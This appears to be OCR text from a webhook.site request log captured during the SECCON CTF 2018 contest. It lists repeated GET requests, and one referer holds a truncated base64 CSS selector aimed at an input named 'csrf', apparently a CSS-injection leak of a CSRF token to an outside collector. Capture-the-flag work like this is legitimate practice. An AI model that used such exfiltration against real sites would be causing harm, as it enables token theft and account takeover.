 GET #a69a1
163.43.113.139
2018-10-29 06:19:14
GET #25b36
163.43.113.139
2018-10-29 06:19:44
GET #4f28a
163.43.113.139
2018-10-29 06:20:23
GET #b930d
163.43.113.139
2018-10-29 06:20:52
GET #962f0
163.43.113.139
2018-10-29 06:21:21
GET #0332d
163.43.113.139
2018-10-29 06:21:48
GET #46104
163.43.113.139
2018-10-29 06:22:14
GET #a30e1
163.43.113.139
2018-10-29 06:22:41
GET #ee945
163.43.113.139
2018-10-29 06:23:31
First ← Previous Next → Last
Auto redirect Settings... Redirect Now Format JSON Auto Navigate
Hide Details
Redirect incoming requests to another URL via XHR
Request Details
URL GET https://webhook.site/6aca0f2a-f21b-4f56-9c12-
88f72c4e238a/9bbc0ec46162afe2aaf796
Host 163.43.113.139 whois
Date 2018-10-29 06:23:31
ID ee945c4c-ed14-4b00-a35e-5406201fcad0
Headers
accept-
encoding gzip, deflate
referer http://127.0.0.1/?
msg=11&action=msgadm2&css=aW5wdXRbbmFtZT0iY3NyZiJdW3ZhbHV
accept image/webp,image/apng,image/*,*/*;q=0.8
user-agent SECCON-CTF-ONLINE-2018--FROM-27.17.111.205
connection keep-alive
host webhook.site
content-
length (empty)
content-
type (empty)
Query strings
(empty)
Form values
(empty)
(no body content)